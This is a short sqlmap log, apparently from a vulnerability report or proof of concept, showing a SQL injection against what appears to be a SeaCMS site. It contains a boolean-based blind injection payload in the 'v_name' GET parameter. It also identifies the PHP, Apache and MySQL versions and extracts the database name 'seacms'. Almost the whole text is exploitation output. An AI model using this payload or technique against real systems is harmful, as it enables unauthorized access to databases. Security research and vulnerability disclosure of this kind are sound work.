 [13:38:22] [DEBUG] setting the HTTP User-Agent header
[13:38:22] [DEBUG] creating HTTP requests opener object
[13:38:22] [DEBUG] forcing back-end DBMS to user defined value
[13:38:23] [DEBUG] provided parameter 'v_name' is not inside the Cookie
[13:38:23] [INFO] testing connection to the target URL
[13:38:36] [DEBUG] declared web page charset 'utf-8'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: v_name (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=checkrepeat&v_name=11' AND 6668=6668 AND 'eZFZ'='eZFZ&timestamp=1592802512050
    Vector: AND [INFERENCE]
---
[13:38:36] [INFO] testing MySQL
[13:38:36] [INFO] confirming MySQL
[13:38:36] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Apache 2.4.39
back-end DBMS: MySQL >= 8.0.0
[13:38:36] [INFO] fetching current database
[13:38:36] [INFO] resumed: seacms
[13:38:36] [DEBUG] performed 0 queries in 0.00 seconds
current database: 'seacms'